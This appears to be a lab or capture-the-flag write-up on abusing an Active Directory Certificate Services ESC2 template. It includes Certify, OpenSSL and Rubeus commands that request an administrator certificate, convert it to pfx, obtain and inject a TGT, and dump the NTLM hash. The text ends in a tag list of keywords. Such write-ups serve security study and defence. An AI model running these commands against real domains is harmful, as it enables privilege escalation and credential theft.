BRIEF
ADCS(Active Directory certificate service).There are a lot enterpirse CA set up to issue certificates using certificate template definitions,which are a collection of registration policies and predefined certificate settings,and contain information such as how long is this certificate valid?What is the purpose of the certificate? How is the theme specified?Who can apply for a certificate? and countless other settings.Certificate template have a specific set of settings that make them extremely vulnerable.
ESC2 theory
The second abuse scenario is a variant of ESC1 where certificates can be used for Any Purpose when the certificate template specifies Any Purpose EKU or no EKU at all.Using a subordinate CA certificate(a CA one level below the corresponding CA),an attacker can specify any EKUs or fileds in the new certificate.ESC2 utilization conditions:
ESC2 needs to meet the following requirements for successful us (most importantly ,the first 2)
1.you need to have permission to register the certificate
2.No EKU or any Purpose EKU is defined in the certificate template.
ESC2 Loophole recurrence
CETFIFY / RUBUES
The process of exploting the vulnerability is the same as for ESC1.
A tool Certify is used to check the certificate configuration.
Upload the Certify to the box
Certify.exe find /vulnerable /currentuser

The next is apply for a certificate for the domain administrator
Certify.exe request /ca:CA.test.com\test-CA-CA /template:ESC2 /altname:administrator
Accquire certificate successfully

Copy the cert.pem from -------BEGIN RSA PRIVATE KEY----- to -----END CERTIFICATE----- into a file and convert it to pfx file.
On my machine
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
We can enter space when prompted:
Upload the cert.pfx file and rubeus.exe to box and apply for the TGT.
RUBEUS.EXERubeus tries to load the returned ticket directly into the current session, so in theory, once I run this I could just enter administrator’s folders and get the flag.
There are a lot usages of Rubeus.exe.
1.Specify the dc and inject the ticket in control box.
Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /dc:xxxxx /ptt
2.dump the credential information about account.
Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /getcredentials /nowrap /show

The last line is NTLM hash
- privilege escalate Windows ESC2 ESCprivilege escalate windows esc2 privilege escalate windows esc1 esc2 privilege escalate mysql mof academy-linux escalation privilege academy hivenightmare serioussam privilege escalate escalation privilege权限 ntfs特权escalation privilege privileges一览windows windows功能esc cap